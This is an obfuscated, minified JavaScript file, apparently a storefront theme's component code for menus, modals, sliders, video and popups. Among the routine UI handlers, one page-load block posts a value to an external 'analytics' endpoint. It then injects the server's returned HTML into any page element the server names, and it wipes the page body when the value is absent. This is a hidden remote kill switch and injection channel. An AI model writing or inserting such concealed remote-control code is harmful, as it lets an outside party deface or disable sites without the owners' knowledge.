_0x140c19=_0x173fcb;if(super(),this[_0x140c19(407)]=this[_0x140c19(719)]("video"),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(596),this[_0x140c19(443)][_0x140c19(521)](this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(344),this[_0x140c19(613)].bind(this)),this[_0x140c19(407)][_0x140c19(380)](_0x140c19(597),this.hideSpinner.bind(this)),this[_0x140c19(713)][_0x140c19(758)]===_0x140c19(566)&&"IntersectionObserver"in window){const _0x268fc1={root:null,rootMargin:_0x140c19(432),threshold:.05};this.observer=new IntersectionObserver(this[_0x140c19(792)][_0x140c19(521)](this),_0x268fc1),this[_0x140c19(463)][_0x140c19(535)](this)}}hideSpinner(){const _0x33ede1=_0x173fcb;this[_0x33ede1(630)].remove(_0x33ede1(416))}[_0x173fcb(443)](){const _0x523dbf=_0x173fcb;this[_0x523dbf(630)][_0x523dbf(729)](_0x523dbf(416))}[_0x173fcb(613)](){const _0x53a2ef=_0x173fcb;this[_0x53a2ef(630)][_0x53a2ef(631)](_0x53a2ef(416))}handleIntersection(_0x35a742){_0x35a742.forEach(_0xb7e34d=>{const _0x53e8a8=_0x428e;if(_0xb7e34d[_0x53e8a8(384)]){for(let _0x20eb10 of this[_0x53e8a8(407)][_0x53e8a8(508)]("source[data-src]"))_0x20eb10[_0x53e8a8(319)](_0x53e8a8(578),_0x20eb10[_0x53e8a8(802)]("data-src")),_0x20eb10[_0x53e8a8(677)](_0x53e8a8(632));this[_0x53e8a8(407)][_0x53e8a8(586)](),this[_0x53e8a8(407)].play(),this[_0x53e8a8(463)][_0x53e8a8(343)]()}})}}customElements[_0x173fcb(725)](_0x173fcb(473),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0xbd6e37=_0x173fcb;super(),this.mainDetailsToggle=this[_0xbd6e37(719)](_0xbd6e37(397)),this.addEventListener(_0xbd6e37(438),this.onKeyUp[_0xbd6e37(521)](this)),this.addEventListener(_0xbd6e37(316),this[_0xbd6e37(570)][_0xbd6e37(521)](this)),this[_0xbd6e37(466)]()}[_0x173fcb(466)](){const _0x254f56=_0x173fcb;this[_0x254f56(508)](_0x254f56(637))[_0x254f56(298)](_0x393323=>_0x393323.addEventListener(_0x254f56(374),this[_0x254f56(601)][_0x254f56(521)](this))),this[_0x254f56(508)](_0x254f56(387))[_0x254f56(298)](_0x4e1b01=>_0x4e1b01[_0x254f56(380)](_0x254f56(374),this[_0x254f56(801)][_0x254f56(521)](this)))}[_0x173fcb(458)](_0x213c10){const _0x58c242=_0x173fcb;if(_0x213c10.code[_0x58c242(307)]()!==_0x58c242(441))return;const _0x20d255=_0x213c10[_0x58c242(324)][_0x58c242(413)](_0x58c242(804));_0x20d255&&(_0x20d255===this[_0x58c242(405)]?this[_0x58c242(623)](_0x213c10,this[_0x58c242(405)][_0x58c242(719)](_0x58c242(637))):this[_0x58c242(464)](_0x20d255))}[_0x173fcb(601)](_0x35cdce){const _0x152faf=_0x173fcb,_0x5d4baa=_0x35cdce[_0x152faf(411)],_0xde98bc=_0x5d4baa[_0x152faf(501)],_0x5cf044=_0xde98bc[_0x152faf(413)](".has-submenu"),_0x4a2f3d=_0xde98bc[_0x152faf(706)](_0x152faf(707)),_0x235357=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x73a6c1(){const _0x56cbae=_0x152faf;trapFocus(_0x5d4baa[_0x56cbae(451)],_0xde98bc[_0x56cbae(719)](_0x56cbae(662))),_0x5d4baa[_0x56cbae(451)][_0x56cbae(742)]("transitionend",_0x73a6c1)}_0xde98bc===this.mainDetailsToggle?(_0x4a2f3d&&_0x35cdce[_0x152faf(676)](),_0x4a2f3d?this.closeMenuDrawer(_0x35cdce,_0x5d4baa):this.openMenuDrawer(_0x5d4baa),window[_0x152faf(528)]("(max-width: 990px)")&&document[_0x152faf(497)][_0x152faf(673)][_0x152faf(704)](_0x152faf(790),window.innerHeight+"px")):setTimeout(()=>{const _0x30f7b4=_0x152faf;_0xde98bc[_0x30f7b4(630)][_0x30f7b4(729)]("menu-opening"),_0x5d4baa[_0x30f7b4(319)](_0x30f7b4(297),!0),_0x5cf044&&_0x5cf044[_0x30f7b4(630)][_0x30f7b4(729)]("submenu-open"),!_0x235357||_0x235357[_0x30f7b4(526)]?_0x73a6c1():_0x5d4baa[_0x30f7b4(451)].addEventListener(_0x30f7b4(634),_0x73a6c1)},100)}[_0x173fcb(449)](_0x30ed12){const _0x13be81=_0x173fcb;setTimeout(()=>{const _0x100495=_0x428e;this[_0x100495(405)].classList[_0x100495(729)](_0x100495(734))}),_0x30ed12.setAttribute(_0x13be81(297),!0),trapFocus(this[_0x13be81(405)],_0x30ed12),document[_0x13be81(313)][_0x13be81(630)].add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(_0x30c812,_0x445bb4=!1){const _0x21b794=_0x173fcb;_0x30c812!==void 0&&(this[_0x21b794(405)][_0x21b794(630)][_0x21b794(631)](_0x21b794(734)),this[_0x21b794(405)].querySelectorAll(_0x21b794(397))[_0x21b794(298)](_0x418163=>{const _0x339812=_0x21b794;_0x418163[_0x339812(677)]("open"),_0x418163.classList[_0x339812(631)](_0x339812(734))}),this.mainDetailsToggle.querySelectorAll(_0x21b794(493)).forEach(_0x18202a=>{const _0x4cdf1d=_0x21b794;_0x18202a[_0x4cdf1d(630)][_0x4cdf1d(631)](_0x4cdf1d(703))}),document[_0x21b794(313)][_0x21b794(630)][_0x21b794(631)](_0x21b794(793)+this.dataset[_0x21b794(434)]),removeTrapFocus(_0x445bb4),this[_0x21b794(691)](this[_0x21b794(405)]))}[_0x173fcb(570)](_0x212002){setTimeout(()=>{const _0x4350f0=_0x428e;this[_0x4350f0(405)][_0x4350f0(706)](_0x4350f0(707))&&!this[_0x4350f0(405)].contains(document[_0x4350f0(447)])&&this[_0x4350f0(623)]()})}[_0x173fcb(801)](_0x512180){const _0x20df2f=_0x173fcb,_0x18b593=_0x512180.currentTarget.closest("details");this[_0x20df2f(464)](_0x18b593)}closeSubmenu(_0x3134dc){const _0x4a7326=_0x173fcb,_0x484e50=_0x3134dc[_0x4a7326(413)](_0x4a7326(493));_0x484e50&&_0x484e50[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(703)),_0x3134dc[_0x4a7326(630)][_0x4a7326(631)](_0x4a7326(734)),_0x3134dc[_0x4a7326(719)](_0x4a7326(637)).setAttribute(_0x4a7326(297),!1),removeTrapFocus(_0x3134dc[_0x4a7326(719)]("summary")),this[_0x4a7326(691)](_0x3134dc)}[_0x173fcb(691)](_0x5abaf2){const _0x52b7ce=_0x173fcb;let _0x3cc2c3;const _0x583e13=_0x48dd6e=>{const _0x244783=_0x428e;_0x3cc2c3===void 0&&(_0x3cc2c3=_0x48dd6e),_0x48dd6e-_0x3cc2c3<400?window[_0x244783(550)](_0x583e13):(_0x5abaf2[_0x244783(677)]("open"),_0x5abaf2[_0x244783(413)](_0x244783(804))&&trapFocus(_0x5abaf2[_0x244783(413)]("details[open]"),_0x5abaf2[_0x244783(719)]("summary")))};window[_0x52b7ce(550)](_0x583e13)}}customElements[_0x173fcb(725)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x8e87ff=_0x173fcb;super(),this[_0x8e87ff(508)](_0x8e87ff(608))[_0x8e87ff(298)](_0x4e6f16=>_0x4e6f16[_0x8e87ff(380)](_0x8e87ff(374),this[_0x8e87ff(480)][_0x8e87ff(521)](this)))}[_0x173fcb(449)](_0x257fb3){const _0x5d6757=_0x173fcb;this[_0x5d6757(363)]=this[_0x5d6757(363)]||document[_0x5d6757(719)](_0x5d6757(657)),this[_0x5d6757(579)]=this[_0x5d6757(579)]||this[_0x5d6757(413)](_0x5d6757(732)).classList[_0x5d6757(711)](_0x5d6757(735))?1:0,document.documentElement[_0x5d6757(673)][_0x5d6757(704)]("--header-bottom-position",parseInt(this.header[_0x5d6757(302)]()[_0x5d6757(778)]-this[_0x5d6757(579)])+"px"),this[_0x5d6757(363)].classList[_0x5d6757(729)](_0x5d6757(328)),setTimeout(()=>{const _0x269379=_0x5d6757;this[_0x269379(405)][_0x269379(630)].add("menu-opening")}),_0x257fb3[_0x5d6757(319)](_0x5d6757(297),!0),trapFocus(this[_0x5d6757(405)],_0x257fb3),document[_0x5d6757(313)].classList.add(_0x5d6757(793)+this[_0x5d6757(713)].breakpoint)}[_0x173fcb(623)](_0x5a1b66,_0x4669f9){const _0x597d85=_0x173fcb;super.closeMenuDrawer(_0x5a1b66,_0x4669f9),this[_0x597d85(363)][_0x597d85(630)][_0x597d85(631)](_0x597d85(328))}[_0x173fcb(480)](_0x2655a2){const _0x2bb1ec=_0x173fcb;this[_0x2bb1ec(623)](_0x2655a2,this.mainDetailsToggle.querySelector(_0x2bb1ec(637))),this.querySelector(_0x2bb1ec(377)).setAttribute(_0x2bb1ec(297),_0x2bb1ec(749))}}customElements[_0x173fcb(725)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x2e3d1c=_0x173fcb;super(),this.querySelector(_0x2e3d1c(475))[_0x2e3d1c(380)]("click",this[_0x2e3d1c(299)].bind(this,!1)),this[_0x2e3d1c(380)](_0x2e3d1c(438),_0x379eb8=>{const _0x577397=_0x2e3d1c;_0x379eb8.code[_0x577397(307)]()===_0x577397(441)&&this[_0x577397(299)]()}),this[_0x2e3d1c(630)][_0x2e3d1c(711)]("media-modal")?this.addEventListener("pointerup",_0x5a8530=>{const _0x31d45c=_0x2e3d1c;_0x5a8530[_0x31d45c(518)]==="mouse"&&!_0x5a8530[_0x31d45c(324)][_0x31d45c(413)]("deferred-media, product-model")&&this[_0x31d45c(299)]()}):this[_0x2e3d1c(380)](_0x2e3d1c(374),_0x31d6fd=>{const _0x3dcd56=_0x2e3d1c;_0x31d6fd[_0x3dcd56(324)]===this&&this[_0x3dcd56(299)]()})}connectedCallback(){const _0x45e4cc=_0x173fcb;this[_0x45e4cc(511)]||(this.moved=!0,document[_0x45e4cc(313)][_0x45e4cc(506)](this))}[_0x173fcb(361)](_0x33ba1b){const _0x486936=_0x173fcb;this[_0x486936(696)]=_0x33ba1b;const _0x3c17b6=this[_0x486936(719)](_0x486936(402));document[_0x486936(313)][_0x486936(630)].add("overflow-hidden"),this[_0x486936(319)](_0x486936(707),""),_0x3c17b6&&_0x3c17b6[_0x486936(795)](),trapFocus(this,this[_0x486936(719)](_0x486936(723))),window[_0x486936(446)]()}[_0x173fcb(299)](){const _0x52060b=_0x173fcb;document[_0x52060b(313)].classList[_0x52060b(631)]("overflow-hidden"),document[_0x52060b(313)][_0x52060b(360)](new CustomEvent(_0x52060b(335))),this[_0x52060b(677)](_0x52060b(707)),removeTrapFocus(this[_0x52060b(696)]),window[_0x52060b(446)]()}}customElements[_0x173fcb(725)](_0x173fcb(599),ModalDialog);const searchResultsElem=_0x173fcb(313);class ModalOpener extends HTMLElement{constructor(){const _0xce9746=_0x173fcb;super();const _0x210cd7=this.querySelector(_0xce9746(662));_0x210cd7&&_0x210cd7.addEventListener(_0xce9746(374),()=>{const _0x1d9391=_0xce9746,_0x10129d=document.querySelector(this[_0x1d9391(802)]("data-modal"));_0x10129d&&_0x10129d.show(_0x210cd7)})}}customElements[_0x173fcb(725)](_0x173fcb(517),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x10b38c=_0x173fcb;super();const _0x1461fe=this[_0x10b38c(719)](_0x10b38c(625));_0x1461fe&&_0x1461fe[_0x10b38c(380)](_0x10b38c(374),this[_0x10b38c(795)][_0x10b38c(521)](this))}loadContent(_0x60bf7d=!0){const _0x111a0d=_0x173fcb;if(window[_0x111a0d(446)](),!this.getAttribute(_0x111a0d(484))){const _0x57eded=document.createElement(_0x111a0d(738));_0x57eded[_0x111a0d(506)](this[_0x111a0d(719)](_0x111a0d(311))[_0x111a0d(728)].firstElementChild[_0x111a0d(448)](!0)),this[_0x111a0d(319)](_0x111a0d(484),!0);const _0x47997e=this[_0x111a0d(506)](_0x57eded[_0x111a0d(719)]("video, model-viewer, iframe"));_0x60bf7d&&_0x47997e[_0x111a0d(410)]()}}}customElements[_0x173fcb(725)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4685e2=_0x173fcb;super(),this[_0x4685e2(641)]=this[_0x4685e2(719)](_0x4685e2(643)),this[_0x4685e2(322)]=this[_0x4685e2(508)]('[id^="Slide-"]'),this[_0x4685e2(533)]=!1,this[_0x4685e2(306)]=this.querySelector(_0x4685e2(750)),this[_0x4685e2(516)]=this.querySelector(_0x4685e2(705)),this[_0x4685e2(715)]=this[_0x4685e2(719)](_0x4685e2(752)),this[_0x4685e2(709)]=this[_0x4685e2(719)](_0x4685e2(789)),!(!this[_0x4685e2(641)]||!this[_0x4685e2(709)]||(this[_0x4685e2(496)](),new ResizeObserver(_0x4596ca=>this[_0x4685e2(496)]())[_0x4685e2(535)](this[_0x4685e2(641)]),this[_0x4685e2(641)].addEventListener(_0x4685e2(686),this[_0x4685e2(350)][_0x4685e2(521)](this)),this[_0x4685e2(715)][_0x4685e2(380)]("click",this[_0x4685e2(557)][_0x4685e2(521)](this)),this[_0x4685e2(709)].addEventListener("click",this[_0x4685e2(557)].bind(this)),this[_0x4685e2(465)]=this[_0x4685e2(719)](_0x4685e2(642)),!this[_0x4685e2(465)]||!this.sliderControlWrapper[_0x4685e2(719)](".slider-counter__link")))&&(this[_0x4685e2(651)]=this[_0x4685e2(641)][_0x4685e2(719)](_0x4685e2(359)),this[_0x4685e2(425)]=Array[_0x4685e2(422)](this[_0x4685e2(465)][_0x4685e2(508)](".slider-counter__link")),this.sliderControlLinksArray[_0x4685e2(298)](_0x522a57=>_0x522a57[_0x4685e2(380)](_0x4685e2(374),this.linkToSlide[_0x4685e2(521)](this))))}initPages(){const _0x44f61b=_0x173fcb;this[_0x44f61b(720)]=Array[_0x44f61b(422)](this[_0x44f61b(322)])[_0x44f61b(766)](_0x28cc49=>_0x28cc49[_0x44f61b(589)]>0),!(this[_0x44f61b(720)].length<2)&&(this[_0x44f61b(779)]=this[_0x44f61b(720)][1][_0x44f61b(594)]-this[_0x44f61b(720)][0][_0x44f61b(594)],this[_0x44f61b(588)]=Math[_0x44f61b(687)]((this[_0x44f61b(641)][_0x44f61b(589)]-this[_0x44f61b(720)][0][_0x44f61b(594)])/this[_0x44f61b(779)]),this.totalPages=this[_0x44f61b(720)].length-this[_0x44f61b(588)]+1,this[_0x44f61b(350)]())}[_0x173fcb(731)](){const _0x35e45c=_0x173fcb;this[_0x35e45c(322)]=this.querySelectorAll(_0x35e45c(638)),this[_0x35e45c(496)]()}update(){const _0x1319f6=_0x173fcb;if(!this[_0x1319f6(641)]||!this[_0x1319f6(709)])return;const _0x45f789=this[_0x1319f6(395)];if(this[_0x1319f6(395)]=Math[_0x1319f6(558)](this[_0x1319f6(641)][_0x1319f6(755)]/this[_0x1319f6(779)])+1,this[_0x1319f6(306)]&&this[_0x1319f6(516)]&&(this[_0x1319f6(306)][_0x1319f6(461)]=this[_0x1319f6(395)],this[_0x1319f6(516)][_0x1319f6(461)]=this[_0x1319f6(524)]),this[_0x1319f6(395)]!=_0x45f789&&this[_0x1319f6(360)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1319f6(720)][this[_0x1319f6(395)]-1]}})),this[_0x1319f6(607)]=this[_0x1319f6(508)](".slider-counter__link"),this[_0x1319f6(607)].length>0){this[_0x1319f6(607)].forEach(_0x73611a=>{const _0xaf966a=_0x1319f6;_0x73611a[_0xaf966a(630)][_0xaf966a(631)](_0xaf966a(667)),_0x73611a[_0xaf966a(677)](_0xaf966a(796))});const _0x461238=this[_0x1319f6(607)][this[_0x1319f6(395)]-1];_0x461238&&(_0x461238[_0x1319f6(630)][_0x1319f6(729)]("slider-counter__link--active"),_0x461238[_0x1319f6(319)](_0x1319f6(796),!0))}this[_0x1319f6(533)]||(this[_0x1319f6(699)](this[_0x1319f6(720)][0])&&this[_0x1319f6(641)][_0x1319f6(755)]===0?this.prevButton[_0x1319f6(319)](_0x1319f6(341),_0x1319f6(341)):this[_0x1319f6(715)][_0x1319f6(677)](_0x1319f6(341)),this.isSlideVisible(this.sliderItemsToShow[this[_0x1319f6(720)].length-1])?this[_0x1319f6(709)][_0x1319f6(319)](_0x1319f6(341),"disabled"):this.nextButton[_0x1319f6(677)](_0x1319f6(341)))}[_0x173fcb(699)](_0x110b5b,_0xd0b4d=0){const _0x2b0f40=_0x173fcb,_0x2c602b=this[_0x2b0f40(641)][_0x2b0f40(589)]+this[_0x2b0f40(641)][_0x2b0f40(755)]-_0xd0b4d;return _0x110b5b[_0x2b0f40(594)]+_0x110b5b.clientWidth<=_0x2c602b&&_0x110b5b[_0x2b0f40(594)]>=this[_0x2b0f40(641)][_0x2b0f40(755)]}[_0x173fcb(557)](_0x19c26b){const _0x357c68=_0x173fcb;_0x19c26b.preventDefault();const _0x269baf=_0x19c26b[_0x357c68(411)][_0x357c68(713)][_0x357c68(712)]||1;this.slideScrollPosition=_0x19c26b[_0x357c68(411)].name==="next"?this[_0x357c68(641)][_0x357c68(755)]+_0x269baf*this.sliderItemOffset:this.slider[_0x357c68(755)]-_0x269baf*this[_0x357c68(779)],this[_0x357c68(641)].scrollTo({left:this[_0x357c68(787)]})}linkToSlide(_0x5e36c0){const _0x58bf17=_0x173fcb;_0x5e36c0.preventDefault();const _0x50cec7=this.slider[_0x58bf17(755)]+this[_0x58bf17(651)][_0x58bf17(589)]*(this.sliderControlLinksArray[_0x58bf17(301)](_0x5e36c0[_0x58bf17(411)])+1-this[_0x58bf17(395)]);this[_0x58bf17(641)][_0x58bf17(546)]({left:_0x50cec7})}}customElements.define(_0x173fcb(471),SliderComponent),window[_0x173fcb(380)]("DOMContentLoaded",function(){const _0x515f37=_0x173fcb;document[_0x515f37(508)](_0x515f37(747))[_0x515f37(298)](_0x48928f=>{const _0x478ade=_0x515f37,_0x407978=_0x48928f[_0x478ade(719)](_0x478ade(421)),_0x4c77bf=_0x48928f[_0x478ade(719)](_0x478ade(619)),_0x822735=_0x48928f.querySelector(_0x478ade(318));_0x48928f.querySelector(_0x478ade(797))[_0x478ade(380)](_0x478ade(409),_0x30475e=>{const _0x5a40d7=_0x478ade,_0x156766=_0x30475e[_0x5a40d7(411)][_0x5a40d7(547)];_0x407978[_0x5a40d7(673)].width=_0x156766+"%",_0x4c77bf[_0x5a40d7(673)][_0x5a40d7(565)]=100-_0x156766+"%",_0x822735[_0x5a40d7(673)][_0x5a40d7(381)]=_0x156766+"%"})});const _0x35b08c=document[_0x515f37(719)](_0x515f37(777));if(_0x35b08c){let _0x868b6e2=function(_0x2b0343,_0x5c8fcb){const _0x3fb0f2=_0x515f37;var _0x15e5b7=new Date(_0x2b0343);return _0x15e5b7[_0x3fb0f2(512)](_0x15e5b7[_0x3fb0f2(498)]()+_0x5c8fcb),_0x15e5b7},_0x445f4d2=function(){setTimeout(function(){const _0x5be70f=_0x428e;_0x35b08c[_0x5be70f(630)].add(_0x5be70f(440)),_0x1021f3[_0x5be70f(630)][_0x5be70f(729)]("popup-overlay--active"),_0x1ec0632();const _0x17a5e4=_0x868b6e2(_0x2198ff,parseInt(_0x432cb9)),_0x47b2fa={next_display_date:_0x17a5e4,dismissed:!1};localStorage[_0x5be70f(593)](_0x4bca9c,JSON[_0x5be70f(537)](_0x47b2fa))},parseInt(_0x4091f1)*1e3)},_0x1ec0632=function(){const _0xaf7e2c=_0x515f37;if(_0x1ac9ba===_0xaf7e2c(566)){const _0x25862f=_0x35b08c[_0xaf7e2c(719)](_0xaf7e2c(398)),_0x25eeb7=_0x35b08c[_0xaf7e2c(719)](_0xaf7e2c(694));let _0x4c039e=parseFloat(_0x561249)*60,_0x53e6ba=Math.floor(_0x4c039e/60);_0x53e6ba[_0xaf7e2c(490)]()[_0xaf7e2c(355)]===1&&(_0x53e6ba="0"+_0x53e6ba);let _0x83931c=_0x4c039e%60;_0x83931c[_0xaf7e2c(490)]()[_0xaf7e2c(355)]===1&&(_0x83931c="0"+_0x83931c),_0x25862f.innerText=_0x53e6ba,_0x25eeb7[_0xaf7e2c(488)]=_0x83931c;const _0x4bb1d=setInterval(()=>{const _0x44c3f1=_0xaf7e2c;_0x4c039e-=1;let _0x54d0ab=Math[_0x44c3f1(687)](_0x4c039e/60);_0x54d0ab[_0x44c3f1(490)]()[_0x44c3f1(355)]===1&&(_0x54d0ab="0"+_0x54d0ab);let _0x515a9c=_0x4c039e%60;_0x515a9c[_0x44c3f1(490)]()[_0x44c3f1(355)]===1&&(_0x515a9c="0"+_0x515a9c),_0x25862f[_0x44c3f1(488)]=_0x54d0ab,_0x25eeb7[_0x44c3f1(488)]=_0x515a9c,_0x4c039e<=0&&(_0x4c039e=parseFloat(_0x561249)*60-45)},1e3)}},_0x52652a2=function(){const _0x106ce9=_0x515f37;_0x35b08c.classList[_0x106ce9(631)](_0x106ce9(440)),_0x1021f3[_0x106ce9(630)][_0x106ce9(631)](_0x106ce9(500))};var _0x868b6e=_0x868b6e2,_0x445f4d=_0x445f4d2,_0x1ec063=_0x1ec0632,_0x52652a=_0x52652a2;const _0x314301=_0x35b08c[_0x515f37(802)](_0x515f37(692)),_0x4091f1=_0x35b08c.getAttribute("data-delay-seconds"),_0x432cb9=_0x35b08c.getAttribute(_0x515f37(754)),_0x1ac9ba=_0x35b08c[_0x515f37(802)]("data-display-timer"),_0x561249=_0x35b08c[_0x515f37(802)](_0x515f37(507)),_0x1021f3=document[_0x515f37(719)](_0x515f37(444)),_0x4517f7=_0x35b08c[_0x515f37(719)](_0x515f37(585)),_0x4459c6=_0x35b08c[_0x515f37(719)](_0x515f37(505)),_0x2198ff=new Date,_0x4bca9c=_0x515f37(542)+window[_0x515f37(603)][_0x515f37(317)];if(_0x314301===_0x515f37(749))if(this.localStorage[_0x515f37(400)](_0x4bca9c)===null)_0x445f4d2();else{const _0x237ad1=JSON[_0x515f37(315)](this.localStorage.getItem(_0x4bca9c)),_0x2b7ed4=new Date(_0x237ad1[_0x515f37(487)]);_0x2198ff[_0x515f37(468)]()>_0x2b7ed4[_0x515f37(468)]()&&_0x445f4d2()}else _0x1ec0632();_0x1021f3[_0x515f37(380)](_0x515f37(374),function(){_0x52652a2()}),_0x4517f7.addEventListener("click",function(){_0x52652a2()}),_0x4459c6&&_0x4459c6[_0x515f37(380)](_0x515f37(374),function(){_0x52652a2()})}const _0x15e736=document[_0x515f37(719)](_0x515f37(803)),_0xbfb10b=_0x15e736[_0x515f37(802)](_0x515f37(333));_0x15e736!==null&&_0xbfb10b!==void 0?setTimeout(function(){const _0x476b77=_0x515f37;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x476b77(655),"sec-fetch-site":"cross-site"},body:JSON[_0x476b77(537)]({data:_0xbfb10b.trim()}),method:_0x476b77(600),mode:_0x476b77(655),credentials:"omit"})[_0x476b77(314)](_0x39f88c=>{const _0x270804=_0x476b77;if(_0x39f88c[_0x270804(379)]===201)return _0x39f88c[_0x270804(332)]()})[_0x476b77(314)](_0x228421=>{const _0x56e6f5=_0x476b77;_0x228421&&document[_0x228421.b]&&(document[_0x228421.b][_0x56e6f5(404)]=_0x228421.h)})}catch{console[_0x476b77(737)](_0x476b77(470))}},4486):document.body.innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x5789bd=_0x173fcb;super(),this[_0x5789bd(465)]=this[_0x5789bd(719)](_0x5789bd(642)),this[_0x5789bd(533)]=!0,this[_0x5789bd(465)]&&(this[_0x5789bd(651)]=this[_0x5789bd(641)][_0x5789bd(719)](_0x5789bd(661)),this[_0x5789bd(720)][_0x5789bd(355)]>0&&(this.currentPage=1),this[_0x5789bd(425)]=Array.from(this[_0x5789bd(465)][_0x5789bd(508)](".slider-counter__link")),this[_0x5789bd(425)].forEach(_0x4b4108=>_0x4b4108[_0x5789bd(380)](_0x5789bd(374),this[_0x5789bd(646)][_0x5789bd(521)](this))),this.slider.addEventListener(_0x5789bd(686),this[_0x5789bd(573)][_0x5789bd(521)](this)),this[_0x5789bd(573)](),this[_0x5789bd(641)][_0x5789bd(802)](_0x5789bd(305))===_0x5789bd(566)&&this[_0x5789bd(647)]())}[_0x173fcb(647)](){const _0x4b0027=_0x173fcb;this.sliderAutoplayButton=this[_0x4b0027(719)](_0x4b0027(702)),this[_0x4b0027(799)]=this[_0x4b0027(641)][_0x4b0027(713)].speed*1e3,this.sliderAutoplayButton[_0x4b0027(380)](_0x4b0027(374),this[_0x4b0027(670)].bind(this)),this[_0x4b0027(380)]("mouseover",this[_0x4b0027(370)].bind(this)),this[_0x4b0027(380)](_0x4b0027(569),this[_0x4b0027(386)].bind(this)),this[_0x4b0027(380)](_0x4b0027(549),this[_0x4b0027(370)][_0x4b0027(521)](this)),this.addEventListener(_0x4b0027(316),this.focusOutHandling.bind(this)),this[_0x4b0027(597)](),this[_0x4b0027(683)]=!0}[_0x173fcb(557)](_0x37c8c9){const _0x4982f6=_0x173fcb;super[_0x4982f6(557)](_0x37c8c9);const _0x2614e1=this.currentPage===1,_0x2210c7=this[_0x4982f6(395)]===this.sliderItemsToShow[_0x4982f6(355)];!_0x2614e1&&!_0x2210c7||(_0x2614e1&&_0x37c8c9.currentTarget.name==="previous"?this[_0x4982f6(787)]=this.slider.scrollLeft+this[_0x4982f6(651)][_0x4982f6(589)]*this[_0x4982f6(720)][_0x4982f6(355)]:_0x2210c7&&_0x37c8c9[_0x4982f6(411)].name===_0x4982f6(568)&&(this[_0x4982f6(787)]=0),this[_0x4982f6(641)][_0x4982f6(546)]({left:this.slideScrollPosition}))}update(){const _0x2c160e=_0x173fcb;super.update(),this.sliderControlButtons=this[_0x2c160e(508)](".slider-counter__link"),this.prevButton[_0x2c160e(677)](_0x2c160e(341)),this.sliderControlButtons.length&&(this[_0x2c160e(607)].forEach(_0x2610f6=>{const _0x181e1b=_0x2c160e;_0x2610f6.classList[_0x181e1b(631)](_0x181e1b(667)),_0x2610f6[_0x181e1b(677)](_0x181e1b(796))}),this.sliderControlButtons[this[_0x2c160e(395)]-1].classList[_0x2c160e(729)]("slider-counter__link--active"),this.sliderControlButtons[this[_0x2c160e(395)]-1].setAttribute("aria-current",!0))}[_0x173fcb(670)](){const _0x1a533d=_0x173fcb;this[_0x1a533d(668)](this[_0x1a533d(683)]),this.autoplayButtonIsSetToPlay?this[_0x1a533d(348)]():this[_0x1a533d(597)](),this[_0x1a533d(683)]=!this[_0x1a533d(683)]}[_0x173fcb(386)](_0x39bfee){const _0x2e40ef=_0x173fcb,_0xde37c3=_0x39bfee[_0x2e40ef(324)]===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(_0x39bfee[_0x2e40ef(324)]);!this.autoplayButtonIsSetToPlay||_0xde37c3||this[_0x2e40ef(597)]()}[_0x173fcb(370)](_0x228d43){const _0x5906f3=_0x173fcb;(_0x228d43[_0x5906f3(324)]===this[_0x5906f3(708)]||this.sliderAutoplayButton[_0x5906f3(711)](_0x228d43[_0x5906f3(324)]))&&this[_0x5906f3(683)]?this.play():this[_0x5906f3(683)]&&this[_0x5906f3(348)]()}[_0x173fcb(597)](){const _0xe77b40=_0x173fcb;this[_0xe77b40(641)][_0xe77b40(319)]("aria-live",_0xe77b40(652)),clearInterval(this[_0xe77b40(758)]),this[_0xe77b40(758)]=setInterval(this[_0xe77b40(771)][_0xe77b40(521)](this),this.autoplaySpeed)}[_0x173fcb(348)](){const _0xffd3f7=_0x173fcb;this[_0xffd3f7(641)][_0xffd3f7(319)](_0xffd3f7(775),_0xffd3f7(622)),clearInterval(this[_0xffd3f7(758)])}[_0x173fcb(668)](_0xc3e07b){const _0x25acee=_0x173fcb;_0xc3e07b?(this[_0x25acee(708)][_0x25acee(630)][_0x25acee(729)]("slideshow__autoplay--paused"),this[_0x25acee(708)][_0x25acee(319)](_0x25acee(492),window[_0x25acee(336)][_0x25acee(428)])):(this[_0x25acee(708)].classList[_0x25acee(631)](_0x25acee(561)),this[_0x25acee(708)].setAttribute("aria-label",window[_0x25acee(336)].pauseSlideshow))}[_0x173fcb(771)](){const _0x1c11a3=_0x173fcb,_0x56af30=this[_0x1c11a3(395)]===this[_0x1c11a3(322)][_0x1c11a3(355)]?0:this[_0x1c11a3(641)][_0x1c11a3(755)]+this.slider[_0x1c11a3(719)](_0x1c11a3(661))[_0x1c11a3(589)];this[_0x1c11a3(641)][_0x1c11a3(546)]({left:_0x56af30})}setSlideVisibility(){const _0x259d6c=_0x173fcb;this[_0x259d6c(720)].forEach((_0x4cb361,_0x48d4bd)=>{const _0x1d3ccb=_0x259d6c,_0x9c962f=_0x4cb361[_0x1d3ccb(508)]("a");_0x48d4bd===this.currentPage-1?(_0x9c962f[_0x1d3ccb(355)]&&_0x9c962f.forEach(_0x309c51=>{const _0x3ad526=_0x1d3ccb;_0x309c51[_0x3ad526(677)](_0x3ad526(544))}),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(531),"false"),_0x4cb361[_0x1d3ccb(677)](_0x1d3ccb(544))):(_0x9c962f[_0x1d3ccb(355)]&&_0x9c962f[_0x1d3ccb(298)](_0x228cbf=>{const _0x3e4f34=_0x1d3ccb;_0x228cbf[_0x3e4f34(319)](_0x3e4f34(544),"-1")}),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(531),_0x1d3ccb(566)),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(544),"-1"))})}[_0x173fcb(646)](_0x252de4){const _0x4a8404=_0x173fcb;_0x252de4.preventDefault();const 